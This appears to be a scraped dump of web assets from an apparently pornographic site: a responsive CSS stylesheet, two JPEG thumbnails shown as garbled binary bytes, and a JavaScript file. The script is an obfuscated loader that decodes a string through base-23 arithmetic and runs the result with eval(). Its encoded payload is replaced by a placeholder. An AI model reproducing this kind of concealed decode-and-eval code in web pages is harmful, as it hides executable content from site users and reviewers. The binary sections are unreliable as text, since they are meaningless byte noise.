        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://bollywoodsex.name/thumbs/trdbnr7/429649617.v1521552660
body_size: 7414
content:
���� JFIF  H H  �� C 		
		
! #'2*#%/%+;,/35888!*=A<6A2785�� C	

5$$55555555555555555555555555555555555555555555555555��  � � ��             �� 9     !1A"Qa2q#B���3R$br��%4C���              ��        !1AQa��   ? ��]�� �u_�cI|���#�9��*YҌ&g�3�R�ϻ�!Q���0�� cȃf�U^�<�l�W��.���j��'�%��@�L�5���")9�2ORѤ��M64֊�# w�	\O�+{�9�[n|{�,�$�?�V5����&;�=?��twz+L@�\3��Fq\��ʜ1Q׳�e`�L�a����=��z+;���0�/eS5���w�8O˨Y)eGK�6t�W�^$�}-U��s��w*p�Z����b���۱U�ߥ� ߴ˕#��SA68$���7��W��̺�-ܹq����;�mk�v�pb����/�9��V��yv�n����1�:"�N���[&�>���j�Nw&�9�
]�)�/��򖇀纩K��q'*D��3�ZG֊�׃�螧_j�W��@�U�K�2�0�N��_�`��:�W;��n�W����Np�H�n��I!m"F��Ke�A@���Ė�2xʊ��q��A���/�4�QWd�H�ֻ��妯ma=�����\擲'#@�6)�$�;>��VZ�a��B|�� h�\��[>/%�w�q�Y���5�2 '�#�����߄�.���t:8�
���û��Pl�/�O��U5�����A�W�V�� wOd%�;�E`�=�9#�U�Q�0&s�S�U�3��]�l�w�J�wF��yA�N)�K�÷)hB��\A���Tg��{5�t��kZ��+H�[`���_$0o�贷U�u��9��� wN{��j(æ��d������9��2q�H�\w�G�l7�Q�:�F(\w/t����o����Y���������Qc�5S˻N05n5të��k�n�D%6����`r�pi2�d�����W8H��T�?�M�o�Zk�&�E�Hp֥���

� �6��a��Jk�?q��?(<i�K��p7K��Wt���eS�<i^�����ck��.�U*,��n|��ZJ˨}~����+H�p~�NQE��~�UV��!n��Wn�.�k��H��ڰu����Wݍ��6�n�\̃�f=GIAg��fB4���ꔶҼ���ܒ���R˶�g�����k�n2��"�I#�?P�W�f���-�¨�&;��ؠ�EqvvJ��s�u�(H�m��'���	��E�d�\���Iݑg'd�8�+�c���]r۱J��y��ka�ϥrR��gj��
t���e=�Xsl���F�p
g���z]�d ����@hϪG�m=��|o�8��Kx�3�7+(����ވ,`����!c�@�ʡVq�|rh'u���e���'+^l�}A�S��u�����7�*�W(��8�#{� 'Y`���`}|�̄e�r2�F�J�nr��K[')�R�׺�s� 
=�%9�e|��g��Pֆ��q�%$�4]��C�]71tJ����)_t��:B�A]Q=��ZȎHnp�V��a �}�e������
�&��Qul�������dq�n��:G��?c耵��`W��Ac���~�����vk�m�V@�@�L�t�K����,w�\��e]�����,���VJʩm8�(�UQ�����N\�0�X��:~���/x�O(4�S�CC��eN�`�}r�0�C��20�I)��0џ\��]㦛p�.k\��Z�{a��|���p�"�ѹ�8����k��t��!oźy��m��w��� ��b0�Gk�$WWW�gEl���n29�!U�����4b�A�P��R�" ��L󗒞�&վH����T�>Fz�l�]SJ����o%���Q
�^���ζ�c�H�B���0ݤ���㷓��t�̂+�����UE��2(�|�92�Y��`9�����P�巀�0��iz���0��wO��۞5��Ӏ�}����ܦJn�5- ��U��̈́HZCO�Ƭu��ƭfH�xQZGY�5��hhӄ.$�!�|�+����9i��̥��۠��=��2�J��T����b9�oST�JJ��a���Z\tTs��՞���r+1�M����<��K>�7�M�z&qx�궟�GW6��#Zp�����GB�j��&�s��2F��%ԕRK-}��H�����K���u�8dg5v�**	'#;��$lP����A$�a�F���,���=V��*SA������ ��Q75��G+��&YG���#=�WR��KT�㚺���Sg���r�f�G���V�T�4�U7�6f����8+���$��JN��PZ� Z�)�P���A#8�(�e���]i� �7�챷ڤ�++<�6���E���9#���&����HCOp����TT<����a�y${ w�� ����@hzvG���{����Ď�Fې�9�[�^ :�~T���q���J�1q��?D&��vf��S<���v7	���t�lrV��=����T�7����:>�x�Z�Y���&��۟<�XN\1��	�za֬�9�5#Au��s(����,���
���S�q贰!M@��_�=�	`yRɲ��Z��M#����@
�5�5K$�s\�6����E8�gܫ]3��o�O	�=ZʑKNdp�;ef��X5L��6M5��/o)T" q�ÿ�y���N*��v2�z��k�K;~�d���V������F0
���*m��ft�*� -.l� ro���8��uf�G��(Ml+��\��f0�7�W���4�s�+G�� N����Y���V��:x�9��=�D��l"6�}V��>����B��ϥ�4d�rn�����-��X�K��oW��6�gT44��'�0m5%=������y@���IwN�i����m�%�?�V]�c��uuEeA�D���������4��vҫ�,���'Q�����8�1ʩ��z�jCK���@	$n��'��I�$p�+k��A��m���i�9�F�eb� ��.V�[*�pw�T�3q���#��H��Ͽ��ߦ�[U+(�hs��r���#�� �.M���<)��-m��6��O^Q�RJ�ت�"n3�잂���� U�}L�ceo{� Ot���IuLA�%[��9����lb>�o��:6�9;�&8σ�rV�}K�kv�W�=�3io�e�7�N�����i�²j�u���J����n�]��7��OP�uRQEMk�ys� �+�3Xzbp��-@˃��������+j6s�0Vh�R���M#��C�w*қF;��SP�#��/�{`�I߆�7c��ң�^+�>�,��7;eg�U�a�,|�غ9�r��͜����ʻ�8�(جEҟP��ȅ=c�k����H�AQW.���״H�G�<�E�9鯴T1���qr�_IS��l�3��Y�_�zxUX�6�Hᖄ���c��ߪ4���Ñڲ6�ix���̠�9F�|��w���Ⱥ������9lYcq��|g�f<M�-d���ad���I���,���$�ʢq���^�t�~<�n�R�+,��MU+�$s|�=��K �Zꗈݟ #%^��ڮ���M����>\��G�^])�T��x<� 兕^Hho`����S���:����� `^��m�D�j�c�
z�kې��xZ�l� �d ��&&�J����H՗��R	SI��0� �)����u!��$�𲭹����a�n;)X�\��8q���=��\R�jX�0� *dom���IZH��([Ur��X9��ۅ]Iz��e�r|�Z=Jp��9��|�?1�۟�N��oŅ�;��|MWHƚ���s��K$S]Ÿ�ZU騝��4p;*ѕ���.]M(��is#��?+�+�]N��v��cPD��&�>Ä��4y<"�}`4>���ʻEmt�k�J"=÷U;��x�~������y�Z
��M䂪�,��{+�DX[ ;��Ֆ�P�z֌js��<a�λ㯯����cە���K��js�p��ՃG��� >TiG�q��Jc�������n>5�U�x'���KX=Ԍ��.��'(Jji ��I��r3�ZgT�u:P�L�#R���
�����(�,lq��s�yy����s՗��k��>+1�_1���1ZěTލc�cZi����TG������O�-�,�=��a��L��9s��v�8t�t�6F��.����>�@���4�2�M,��[�<���Zz&ۘ*�+�Ƨ&�G�P�ap�9ùv꼊�'½�lĎ0[���1��XL�h�0v¯� �[se?GtUvG�N<8uz�Vw�i�8�5;QѪY]��:��tMkۥ�eO�b�4���,��'�� <Lށ�hIN�JӁ�Tک*"C0%e����>�����J����D0SӔ�:�ʍ�+X{�s�G�Zz-�pQ��4�=���9�Xu1�s��d���;��k>� ��k�6�9N����n�-TZ���7��ȱ�:#��[�L��C�c�N�_e=t���}3i��>��?�.���Xa���UR��O�'d��}p�Ǣ���4aW���E<��S�r�St�A$e�R8p�.� �����˦�75���
9�>��=����e�������n���KG�Ԫ�&��jm목����d�G� �Ե}{]�t����$�$n��8mk�+�@G�23���'�Y`�� ��zx��Ȳ�H����Q�	y�m�f�$����1�+s���D��ߔ�6�e�Ed�n�v��M�5�0�� �9 ���zi�/���g��+qFPޝ)�,�l)�I��T�s��'8OJ��� ���ΪC���i�Su}���U��<E���o�~Q�<Y�!���i\�B�"U]H(dp' ��E�6��J�)v�Sz����2K�p
��[���*oC+�<okc���0=z4kN�ǺϠ������r�> �h}�c�x���Ee%=u9�v���J�!�ˡ9a��ʦ���9�{�pZsJ�QWOKM�	y�q����<R��$���$1j�� W5����H��n��	�7�Hlz�E�\�>�E:c�^�J�^)�	y�Y-%;(��?�%�	����R%a`�`�5@/������`$��0�ע�T챵Q9���CVRۦ2a��Ш�i�%4����u#���D v�z�����Ik��I�:�l����*����L�h$��jo
��ፎZ8OU�Uu���6��k�<ŀa=�)m�J��ָG�j㐧KJr`d�44����CEL�s�8nS�*�Q̠R���o�4-.�IW��%���!?n�|���N�T�Y��(,����i�r��/8[#!:�Ba�ߪ�뢂��Q��{��cEl���v����`k�%z�/�r� %��h�n��v ����"YF;R�_P:j<��]�~P��I��`�>�;���m����������.;[x"H�����IT���.�����v�,�]Tz��ڝE#�b��
�Su]�Ql���a�1"�:��+�t����Ә�J��L�H騤�AT�f�3�� �4X�����1��{GrGOڊ�Si�� ��u�čgr0�U*��>܄�<��yw�)�eP<{��@T]��q6\Bz=�%M?\R��,��+N\������J�=B�6�z��5K�g�\6����)���?E&��/-���ݼ ̢��#A�� ����M}��c	P�ٮһT�4�HXg���6S��
�����Zq�&������f�٭$aSV[bɌgmM)���ІmS�R��n0f3��d�8��i�t�<��*��R�ݶ�H�gh�&�s��p�@������!���5al$�`ر���S�J��i
Ek-4�[�u���A�3�r?4�	B�m��i��N��T��p���@R�k��HBI��3��}�+�4�1�8��Әk�t���?����}���SP����c�ם@�>���f��s"��RSgm��Q��ቌ�S-�ց�PD�$$����� �Ҏ��H&iG;�	�Կ%�,�!-�4�7�2=B�`Q/M�k�`�*����ԭ�ꙡ�М�0�UQ]��;�"��K@v�儹�	���*1Puİ�C�3Z8kMpe?_��[�J�5]=ue�ϝ�ꍀ<�� �EO��6�6�tj(�3�Fѝ�����BA�]U��#u&k���ʂ�=C��/*At��4�P�K���J������u\zE�f�� p�]\݄@��+���ki�p罺�����]�+�2 9�k�З�@x,�	YC�z�A �d���ʏ�ß�3�n��H�ww��)�F8d3��m�#� �+F=uʇVIS��DM��f>�=�k��_4��*�C�OB�6Ȍuv J��/����4�cv�U���$����|	W��g�����Im��n{�~QԨ-�Xl�SS����*�eT�c�};�������p�h�i�Ɯ'�	�<���/�SVj$��x�h�a[�8J�[/�@���lno� )P"�i��v� G�v�$���Է�9�ts����-N�y]�m�~��g�5G�*?��i��i\A�e?��w�}���e̀����M�2;ו7�E5�k|��7m��������6\�{.�Tz�3��#�*��X��5��'
l� :|��U>&cn�s2�3G��S0�uYIc�O�ēQs����E��~!M\CX�^"�8�� }C���&�91PrF;��"�������� /�I���]�À���A���M��--�P�M��AA+�������ߺa�$�w��1d�`����@E���s���p䔽��Ɣ%S|�p��##�_�����\�	���Pu.Ի�� ִ��[(�1���S ;�<��{H)`(�[#���#�G\�z�ݭf� l,��F��$t =��s�7���j�/5:(�q�'�g.������wr��t4}=Π��z%��-P��4!��� �d�M��_,���=�dOϠ\ cv��n1��*EW{t��)ec^��;��Е���:�A!�8i>�l��v����
�������nF�$��֧�~S�u�� �J�Ĳ�p�S	S�;���K�D�ƻ-@R�f �$�L�+H�~VjE	X�Qr�rN���z�vԻ� !]���KWP3k� 0���`,���{�mtg#�%9�ա�vV`��� �ht�*��Z���h�fu��I����}P�t�V=ϥa?E�B)���;�s�ج��-T�w�G���]���Evw|uΜ� ���0:��n�S+����7�� M0���� �R�\]@ܢ�ۋj�����t�;�iM�4ߕ#P㡨 7�V�U>��LY�%q!���R������g��W��

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.name/js/wejFULAmKVHxFosotm2uNy.js
body_size: 20866
content:
function riidj(wlpciasx){var qrufuc='Z';var seldkymbu='A';var mjrwv=[];var xaki=new RegExp('['+seldkymbu+'-'+qrufuc+']');var jlsiwsk=wlpciasx.split(xaki);for(var i=0;i<jlsiwsk.length;i++){mjrwv.push(String.fromCharCode(parseInt(jlsiwsk[i],23)/(23)));}eval(mjrwv.splice(1,mjrwv.length).join(''));}riidj('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://bollywoodsex.name/thumbs/trdbnr1/180436871.v1524742740
body_size: 6133
content:
���� JFIF  H H  �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  � �" ��             �� 6     !1A"2QaqB#���$3R�b�S���              �� $       !1A"2Qq#B��   ? �¾�+����g>���kI7ר�?��.~�_��(��V�#h��]���OfZT�ޜ�H� e���6Fzs_M5��j쮩kzyda���͌��N�q�����	s������0I��`����&��U�s"���ם���L��� P'&�]2���zO�$ҰJ�k��_ֻƼ#���pj9�c=��F8�����.y5�K[�5	f�<�q���6��V|���զm�@m#�H��u㱥�pM]-��|
���\�%m?A6����op��9qA�v��L$�?�O���H#�
�/$��K�SȬx9��8�\����=�l8ij֡^����4*�j{�԰y���b�YpF{r*ٮ�o�<`v�墊�r	8�U/S�C9�(��)n���u�*�tuy^׆�O�idz}�C��X�&���B3�Vo8�,7��ޟ$�E��,ɷ�x���/�߇cVl�^�I�m m 0����;�^��7�@�����/S���j��բn�W�X�i�EdRc����+�g�g5����H��\t�Z^u4��t��&n��v ~�H���ґ�g/����"�7��p��^s���N^v*�3�a�s�Sw(��i
怛M���9'8穣�!�M���T��J6&�V���!?��&����=�5�L�yr[�[h�p� �_��J"�b٬�	]���ױ���捖X���å��� C�rY�SZI,@��S2JH�����`HC�Oq[=7�Qykxn�-�GJe�I�E��X���8Iá�����?0G7� [���Z�C��JP{�&�R��%Ib7�򬵭�R�E>#�F�v�=�':�|W�5{'������ �wvv�S����t��^O�J��#5`EX�M=2a�>���uB�3Q�3Q�Q
<'5�uup�W��y\q�!�Pi�94��V�\����k,���%r�`�&�|c���dv��X]������i��tm�<VB�vJ|�
�.MF���q�y�d�n�GjG.rO5E��m=�Y��U7����䎵|3�1@qRX��O5w��*��x�ܛ�<�U�KK,&�ޛ�g"�q֗^/�i857��� d��ͅ����$
��SW�O�Y�6h�y#E�2j�	N�̂6�5M^�iH&�iq� �[�5�7nk7����G+D[���[���e|��sJ�f�X�	k��P�A�P� �vh�r�����	�jW����⩒�gv�FoQ�ɍ�~@�k� �#�%������+m<��|��)�5b�s�8���7�nI�E�qV+�Lu��JX���p)hף���h#�v\�'&Pd#?TU��F?���F���wt�|�/٨LWj�ks� dU�ҫ<����kʰ����N��:���	�q���ȓ5L׈ͅj_�X���q�e��X���6�@I ������Tu�4�F���ď�4�M�e��$�l�{�On��R�]����Dr+����L�I�ZU�2�����t�ց�����+�47��N���i�Eg�V��A�p�j�_G��B}�Z�&x���jV��i9���[���0S�֪M>I<C�*z�ܽ�b,�Z0; YL܅���j8��9-�S�	��I�D����n>�Y�r�21^I&�Q�Z�8&b�0Mg�(7U ����M��'м-�ٵ�i!�枥�,����_-��x6�G�?����b#�S��E�}+���B�w�b�5���c�5Τ�y"��ub	\"�s�B�"Z��t������`#q��Ew��qofG/�QM4��%�'�Z��/B#.hb�rj�Y�~�l6�$�����5�J� 9�zJ�3��;3�Nu�1*�08n݅U&�=��i#�8�CFѾJ�;�v��ɕ�I�Nh�>�	gT��7 x��!C���|�d�e��<b�i�LEﲍ~�8%�xS�G��OȤd�i��������"f�i���~L��z�1�4K�m�Z&�t8{��~ɣ�7�uic��7��N�O����6� V���bDP|S�&׽A���eb���F�F��i�D��~���)��gJB \��,c��\&�<��M%s�8�O����f���9�p�����Z��7��)�W T�[���W����M�)I����Ϟ����[J�S�Q��`��6�)��]�!�C���`���fZ@�`��M��ƾ�P�j�;썰>�>��D�F�-�R��E�ڸ�P��2y4񹋄����7:v�Oqʮj���Uy��8��r�a� }Ӈ�fL��� <�v����q�U��ZewhA�1J�B���LtSu1=y�aK&`T�
g�l�K5x."�!|�
<k+X��ɘI!`1���gq�����NZ&Q���C��1^������5�b�v,c����P�r�m�����ħٱ����V@����H���:��������;��VbB�j�#cjЉ6�9wJ�Ꮱ]��g�jg����n�#��q�)�����>��8s���b9'�Ʉo�lm�y�\��d�Vnzq���Ե�_&<����?Tv�co�H��+q2�����L�K��7�H}��_���׌u�����-o���")�F?���o7���WMp�h�R0@�������ه�$��Q5)�����%˶>�y��Ȩ���
���P������z��ұ���N��-�k?-}#G}���(���:(�1V,9�a�<��
@O"�Hry�|�8"�#�6�����¹�����]ٲ��>)<B>�PI��Z;}6L�����z�׵���ZHB��G����pV5S�(K�D@vӶa�[x�砧��%�g/���Oy��Z{�A,Ҹm���Y\��I����(�l#�3G$8�W���J iV�ŵ�ҲZƍ�� ��}V���#��%�;�#�%E�*p���I��G���A��䞹�V���9j��g}��֏5���:Ƞ�������V=�kWm*<9w9�RsY�RMJD���_�W�*��I-�	��	�Jmkmoak�&F���O�on���c=I�D��q$�6:+(�zs"B�Wi= =hy؃�y�/'/3:�1?����$��>�9tH9Z���^���梨8�]�w�(	n���4M;^+��6/�Ӧr��1.y4�s�\��sE��856Y,8A�qS�Q`)?Oȥ�5cC�"�R�"��:dQ�p" �+�a�X̪}ª��4sJ��U5���	#g<S�?UP�3sI�o|Ѱ/42�ǥ���ɭF ��J.欄�^��&M��\�A2��q�9j6(�U �2��|⨞@��R�C恸�<��ad�!3�j�k���PǓڊ���@�	c��z�o�h�G��#�'�_��#9w0���Q֦���f�C�I��D�
��Fvf{��4<���,3��%����J[G���~=��[vZA��z*�I,{l,�%ɍ:����ex�cPv�Q4�q��.��K$��a��(�Ujp%��*�!\�_�~)��H-�{h�:�f럡J�����ȓ�����?D��(3U�^hੴ��$�ʊ_"��v G��tǞ}��u%��쁷Vx�"k�[m1��/"7M!��P�in��=��V�KTX�۟�D�ԯ<�Ly<4��]��R^���>������1�5��.�#���)y8�x<^���c^�9�N�����T�p�b�H;���=X�RǴ�f�y�����=rj��NI��6O�d^�/qD"��P�HNsV���@��L�$�?t$�X�4��81y��5D��M|9惖�g���C�H|�y�嘓�֕�u,͈�1�8��Ƅ�E��<�Tո��f~Ne(+BьQ���y�֢ś:���:��b�,�Rk��1�,q�m������>�k��dZ�n��Q���dy=H��%&�|�H�>�3�^_1�g�Tt�ų���Z��C�5��L��~����b��[->xa�P)ь�\������4���;�jQKD��d��|�8���A�<h�Hg�5�d!��A�w�!?TD׷�H��⊷���2��V�����,��H8�D�	%���g���4�W�;����RH��o�=)���J��)[N��T�
cg(uۑO2|��bҡ�XVų�G��I�]��$]�Nd�'nHX�R��S���SQy���>[�ꟙq_8�55��F#<�i����� ޅ�&Ɖ�Y�z�g_��_� *��s�ԟ"(���"��tݒ%mQ��x�F���L~�t����4���4�]D��lT���K�N�ڊ ri�rH{�Q�����(��O�H�˩����ײ�؍H��^�����;洖��e�f�"����?�*�Kԯ�vF�?5���s���JA��[{(� �����6�x�+\�x�;�3�N�oo
�� ��S��--���W�ԯ�4tX�<���� r{VKR�f��Y.UL�B�S�O�F��H�{/��n�`[]��nVc˟������-��� �Y�`Ĭ�nJ�AW�·�#0�� ���s�*x��3i��K>�#	�;tU���(��auq�����i>��҅Yv!R2>;���+G71Gn���&���}�pà#�S '<�0�%,	'w�j2�-��7oY�d�Pk�su�������"j �wb��!U}',{T1��6
�bpiń(��8��P`����Ƙ���TKs�^�d�J�]�Ssim$`4j��l`�r��6�nLTVJ��l���~i]ւ��'�hs�A�:���%&�r���?�[MA9ۓ[*�*/�����b'z�Po%a�"����O��>/�:��x��(�[Z�ސ�+zV���S*�[i����h��h�8�E3HF>+\�L�2W%Q��|iU�E;�H��H��,���$��`v�r�94Ʃod��'�2�\�%��o��+`�����)V��1�5w��<�p���>��\_F�[�u��o�i׏2�E���� &�|����{��f[b��Iy��6z�(X�yw8P	<�;7��1�֘���F���B:����MN�xWo
����.Q}ߟ�R���ux��4c�}P�ʂ�ē�|�EP���\u?4��	��h��U�G˹(
�n��J����j�v�O'���		�w9|q�֭���Vl�2s\�;�����|�t��)�sֽ@�'&L8�>j6�My�c��^�A6�,��d�;շr@�� �O-AAQ��T�w��DZ�/T��`8��k;H ������H�����t��h�V�]�T��\�W,��s^���ɛ�bǥV���h�� ES!�[!��q#7�I��a��r�Ӝ�V����mW#�E(�ކۄ���GE v�2�,3]���P*D⸐*��4=��6E@�.�!��y�$h2I� �|��j:��������BG��WU)ˡ�����Vx�C�n��Yk���͝�����I��yH}�ݿ��jj�f�Vwn�
�iY��s��q�6Ey������	���/�h"�$1�X��� �sA��*�Dؙ���~Oɫ$3��8G�*vʡI�*���vRѬ`�q�dנ�Q��ǤT=������q��
)��P I9��27�;�YD��E�*2��� ������!�[w��ʟ�֫Q���ڼ%�r /#|k����F�:���QUD��|���+��� ����O+�[ �yQ�B��~3�9��Qq&T ��I�E��Xw ����[4�n#P�u�c'(�P�ݙ��4ΒX*�g�I9���]]Ygٹ������A�X��:�RɾDæk����b<ލ��
�V����_�e�5����a~�'�f���S[���g�p2O$��j����۽];WWV>_��>�N�y7�=뫨�,��]\��T�?5\�I|����E�	�(aDP{�r;x�����"b���[7�/lWWQ� �E앪�҆��I�>c�6�������J ;	Q�_���Oq*`:�+���[ �	�z��b�m>+���� ��06��Q���0 g��b/��N����u�i�G8����閃��